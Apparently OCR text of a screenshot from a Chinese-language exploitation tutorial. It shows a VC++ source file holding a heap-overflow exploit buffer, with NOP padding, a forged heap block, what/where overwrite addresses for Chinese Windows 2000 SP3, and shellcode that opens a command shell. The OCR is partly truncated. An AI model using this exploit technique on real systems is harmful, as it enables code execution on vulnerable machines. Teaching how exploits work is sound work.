 vul1Callesi - 创天中文VC++ - [vul1Callesi.c]
文件 编辑 查看 插入 工程 编译 工具 DriverStudio 窗口 帮助
copy
(Globals) (All global members main
vul1Callesi Win32 Release
vul
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" //上面先用200字节填充buf1
"\xeb\x12\x90\x90\x90\x90\x90\x90" //8字节堆管理结构，eb 12跳过what和where
"\x1f\xf9\xe2\x77" //覆盖what，call[esi+0x4c]在user32中的地址
"\x4c\x04\xec\x77" //覆盖where，TOP SEH在2000中文sp3的地址
//下面是win2000 sp3下的开dos窗口的ShellCode，参看第二章
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA"
"\x64\x9f\xE6\x77" //sp3 loadlibrary地址0x77e69f64
"\x52\x8D\x45\xF4\x50"
"\xFF\x55\xF0"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x6
"\x89\x45\xF8\xB8\x63\x6F\x6D\x2
"\x50\xB8"
"\xc3\xaf\x01\x78" //sp3 sy
"\xFF\xD0";
int main (int argc, char *argv[]
Command Prompt
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-1999.
~1\RELEASE>_